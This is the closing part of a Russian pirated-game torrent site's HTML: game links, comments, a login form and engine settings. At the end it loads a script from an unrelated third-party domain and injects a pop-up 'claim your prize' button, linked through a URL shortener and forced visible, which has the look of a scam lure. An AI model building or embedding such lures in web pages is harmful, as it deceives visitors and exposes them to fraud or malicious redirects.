	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/1666127190_thumb-1920-1281447.png" alt="Marvel Snap" />
	</div>
	<div class="mov-side-title">Marvel Snap</div>
</a><a class="mov-side" href="https://torrentbits.ru/12782-v-rising.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1677962148_v-rising-poster.png" alt="V Rising" />
	</div>
	<div class="mov-side-title">V Rising</div>
</a><a class="mov-side" href="https://torrentbits.ru/12766-timeloop-sink-again-beach.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-01/1675169047_timeloop-sink-again-beach.jpg" alt="Timeloop: Sink Again Beach" />
	</div>
	<div class="mov-side-title">Timeloop: Sink Again Beach</div>
</a><a class="mov-side" href="https://torrentbits.ru/12768-forgive-me-father.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-01/1675170427_forgive-me-father.jpg" alt="Forgive Me Father" />
	</div>
	<div class="mov-side-title">Forgive Me Father</div>
</a><a class="mov-side" href="https://torrentbits.ru/12681-teenage-mutant-ninja-turtles-shredder-s-revenge.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-12/thumbs/1671286712__2022-12-17_171658503.png" alt="Teenage Mutant Ninja Turtles Shredder S Revenge" />
	</div>
	<div class="mov-side-title">Teenage Mutant Ninja Turtles Shredder S Revenge</div>
</a><a class="mov-side" href="https://torrentbits.ru/12765-oakenfold.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-01/1675168474_oakenfold.jpg" alt="Oakenfold" />
	</div>
	<div class="mov-side-title">Oakenfold</div>
</a><a class="mov-side" href="https://torrentbits.ru/12533-disney-dreamlight-valley.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-09/1663006918_disney-dreamlight-valley.jpg" alt="Disney Dreamlight Valley / Ранний Доступ" />
	</div>
	<div class="mov-side-title">Disney Dreamlight Valley / Ранний Доступ</div>
</a>
					</div>
				</div>    
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-commenting"></span>Комментарии</div>
					<div class="side-c">
						<div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/1082-playerunknowns-battlegrounds-repak-ot-hattaba.html#comment">Playerunknown&#039;s Battlegrounds Репак от Хаттаба</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Великопленный очередной батлрояль, который не перестаёт удивлять своей новизной наших геймеров,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12630-stalker-way-to-the-dream.html#comment">S.T.A.L.K.E.R. – Way To The Dream</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Игра всех времён и народов: Квадрология Stalker-Clear Sky попала в топ-игр 2011 года, и стала
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12787-vzlom-zhopy.html#comment">ВЗЛОМ ЖОПЫ</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Это Квадрология или обычная порно-игра???
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/2899-battlefield-2042-skachat-torrent.html#comment">Battlefield 2042 Скачать Торрент</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Battlefield-Antologiuya-это одна из самых удачных разработок компьютерных игр 20-21 века,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="/templates/Stormkino/dleimages/noavatar.png" alt="vsalex19910426"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/279-beamng-drive.html#comment">BeamNG DRIVE</a></div>
			<div class="comm-group">vsalex19910426</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			fl2ve, Обновили все файлы раздачи.
		</div>
	</div>
</div>
					</div>
				</div>
                   
              
                  
			</aside>
		</div>
		<!-- end cols -->
		



 <!-- adplace zxnt -->

<!--end adplace zxnt -->

<div><center>Симулятор Езды на Машине по России на ПК скачать торрентом на ПК бесплатно на нашем сайте без вирусов без регистрации и смс.<br>Самые горячие новинки и их пиратки с доступным описанием и удобным скачиванием на https://besttorrentgames.ru</center><br></div>



			

		<footer class="footer">
				<ul class="bot-menu clearfix">
					<li><a href="https://torrentbits.ru/pravoobladateljam.html">Правообладателям</a></li>
					<li><a href="https://torrentbits.ru/obratnaja-svjaz.html">Обратная связь</a></li>
                    
				</ul>
				<div class="bot-text">
				© torrentbits.ru 2025
				</div>
                
				<div class="count">
                    </div>

		</footer>
	</div>
	<!-- end main -->
</div>
<!-- end wrap -->	


	<div class="login-box" id="login-box" title="Авторизация">
		<div class="login-social clearfix">
						
						
						
						
						
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="https://torrentbits.ru/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>

	</div>
	
    
<script src="/templates/Stormkino/js/libs.js?v=1.0.0.3"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '30bc7296ea5ababe8e4d04b12354d1ee8e8fb472';
var dle_group      = 5;
var dle_skin       = 'Stormkino';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
        
  
  <script type="text/javascript" src="https://hotbbuvifu.cc/process.js?id=1281136098&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>   
<style id="uniq-widget-styles-v3">
    #uniq-widget-container-v3 {
        all: initial !important;
        position: fixed !important;
        bottom: 30px !important;
        right: 30px !important;
        z-index: 2147483647 !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        opacity: 0 !important;
        transform: scale(0) rotate(-180deg) !important;
        transition: all 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) !important;
        pointer-events: auto !important;
        visibility: hidden !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3.is-visible {
        opacity: 1 !important;
        transform: scale(1) rotate(0deg) !important;
        visibility: visible !important;
    }

    #uniq-widget-container-v3 .widget-action-element {
        all: initial !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        color: #ffffff !important;
        padding: 18px 32px !important;
        border-radius: 50px !important;
        text-decoration: none !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        font-size: 16px !important;
        font-weight: 600 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 10px !important;
        box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4) !important;
        cursor: pointer !important;
        border: none !important;
        position: relative !important;
        overflow: hidden !important;
        transition: all 0.3s ease !important;
        line-height: 1.5 !important;
        vertical-align: middle !important;
        box-sizing: border-box !important;
        white-space: nowrap !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover {
        transform: translateY(-3px) !important;
        box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6) !important;
    }

    #uniq-widget-container-v3 .widget-action-element:active {
        transform: translateY(-1px) !important;
    }

    #uniq-widget-container-v3 .widget-action-element::before {
        content: '' !important;
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(255, 255, 255, 0.3) !important;
        border-radius: 50px !important;
        transform: translate(-50%, -50%) scale(1) !important;
        animation: widget-pulse-fx 2s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-pulse-fx {
        0% {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }
        100% {
            transform: translate(-50%, -50%) scale(1.5);
            opacity: 0;
        }
    }

    #uniq-widget-container-v3 .widget-action-element::after {
        content: '' !important;
        position: absolute !important;
        top: -50% !important;
        left: -50% !important;
        width: 200% !important;
        height: 200% !important;
        background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.3), transparent) !important;
        transform: rotate(45deg) !important;
        animation: widget-shine-fx 3s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-shine-fx {
        0% {
            left: -100%;
        }
        50%, 100% {
            left: 100%;
        }
    }

    #uniq-widget-container-v3 .widget-text-content,
    #uniq-widget-container-v3 .widget-icon-content {
        position: relative !important;
        z-index: 1 !important;
        display: inline-block !important;
        color: #ffffff !important;
        font-family: inherit !important;
    }

    #uniq-widget-container-v3 .widget-icon-content {
        transition: transform 0.3s ease !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover .widget-icon-content {
        transform: translateX(5px) !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element {
        all: initial !important;
        position: absolute !important;
        top: -8px !important;
        right: -8px !important;
        width: 26px !important;
        height: 26px !important;
        background: #ff4757 !important;
        border-radius: 50% !important;
        border: 2px solid #ffffff !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-size: 14px !important;
        color: #ffffff !important;
        font-weight: bold !important;
        transition: all 0.3s ease !important;
        z-index: 2 !important;
        box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4) !important;
        line-height: 1 !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element:hover {
        background: #ff3838 !important;
        transform: rotate(90deg) !important;
    }

    @keyframes widget-wiggle-fx {
        0%, 100% { transform: rotate(0deg); }
        25% { transform: rotate(-5deg); }
        75% { transform: rotate(5deg); }
    }

    #uniq-widget-container-v3.is-visible {
        animation: widget-wiggle-fx 1s ease-in-out 1s 3 !important;
    }

    @media screen and (max-width: 768px) {
        #uniq-widget-container-v3 {
            bottom: 20px !important;
            right: 20px !important;
            left: 20px !important;
            display: flex !important;
            justify-content: center !important;
        }

        #uniq-widget-container-v3 .widget-action-element {
            padding: 16px 28px !important;
            font-size: 15px !important;
            width: 100% !important;
            max-width: 320px !important;
        }
    }

    @media screen and (max-width: 480px) {
        #uniq-widget-container-v3 .widget-action-element {
            padding: 14px 24px !important;
            font-size: 14px !important;
        }
    }
</style>

<div id="uniq-widget-container-v3">
    <a href="https://lkis.cc/6fe2" class="widget-action-element" id="widget-action-link-v3">
        <span class="widget-text-content">🎁 ЗАБРАТЬ ПРИЗ!</span>
        <span class="widget-icon-content">→</span>
    </a>
    <div class="widget-dismiss-element" id="widget-dismiss-btn-v3">✕</div>
</div>

<script id="uniq-widget-script-v3">
(function() {
    'use strict';
    
    if (window.UNIQ_WIDGET_V3_LOADED) return;
    window.UNIQ_WIDGET_V3_LOADED = true;
    
    var CONFIG = {
        buttonText: '🎁 ЗАБРАТЬ ПРИЗ!',
        buttonLink: 'https://lkis.cc/6fe2',
        showDelay: 3000,
        openInNewTab: true,
        rememberClose: true,
        rememberDays: 1,
        forceShow: false
    };
    
    function getElement(id) {
        try {
            return document.getElementById(id);
        } catch (e) {
            return null;
        }
    }
    
    function init() {
        try {
            var container = getElement('uniq-widget-container-v3');
            var actionLink = getElement('widget-action-link-v3');
            var dismissBtn = getElement('widget-dismiss-btn-v3');
            
            if (!container || !actionLink || !dismissBtn) {
                return;
            }
            
            var textElement = container.querySelector('.widget-text-content');
            if (textElement) {
                textElement.textContent = CONFIG.buttonText;
            }
            
            actionLink.href = CONFIG.buttonLink;
            
            if (CONFIG.openInNewTab) {
                actionLink.setAttribute('target', '_blank');
                actionLink.setAttribute('rel', 'noopener noreferrer');
            }
            
            function showWidget() {
                try {
                    var storageKey = 'uniq_widget_v3_closed';
                    
                    if (CONFIG.rememberClose && !CONFIG.forceShow) {
                        try {
                            var closedData = localStorage.getItem(storageKey);
                            if (closedData) {
                                var closedTime = parseInt(closedData, 10);
                                var now = new Date().getTime();
                                var dayInMs = 86400000;
                                var expiryTime = CONFIG.rememberDays * dayInMs;
                                
                                if (CONFIG.rememberDays === 0 || (now - closedTime) < expiryTime) {
                                    return;
                                } else {
                                    localStorage.removeItem(storageKey);
                                }
                            }
                        } catch (e) {
                        }
                    }
                    
                    container.classList.add('is-visible');
                    
                    setTimeout(function() {
                        if (container.style.opacity !== '1') {
                            container.style.opacity = '1';
                            container.style.visibility = 'visible';
                            container.style.transform = 'scale(1) rotate(0deg)';
                        }
                    }, 100);
                    
                } catch (e) {
                }
            }
            
            function closeWidget(e) {
                if (e) {
                    e.preventDefault();
                    e.stopPropagation();
                }
                
                try {
                    container.classList.remove('is-visible');
                    
                    if (CONFIG.rememberClose) {
                        try {
                            var now = new Date().getTime();
                            localStorage.setItem('uniq_widget_v3_closed', now.toString());
                        } catch (e) {
                        }
                    }
                } catch (e) {
                }
            }
            
            dismissBtn.addEventListener('click', closeWidget);
            
            actionLink.addEventListener('click', function(e) {
                e.stopPropagation();
            });
            
            setTimeout(showWidget, CONFIG.showDelay);
            
            if (CONFIG.forceShow) {
                setTimeout(function() {
                    container.classList.add('is-visible');
                    container.style.opacity = '1';
                    container.style.visibility = 'visible';
                    container.style.transform = 'scale(1) rotate(0deg)';
                }, CONFIG.showDelay + 500);
            }
            
        } catch (error) {
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
    setTimeout(init, 500);
    
})();
</script>

<script>
    setTimeout(function() {
        try {
            var container = document.getElementById('uniq-widget-container-v3');
            if (container && window.getComputedStyle(container).opacity === '0') {
                container.style.opacity = '1';
                container.style.visibility = 'visible';
                container.style.transform = 'scale(1) rotate(0deg)';
                container.classList.add('is-visible');
            }
        } catch (e) {
        }
    }, 5000);
</script>   
         </body>
        </html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
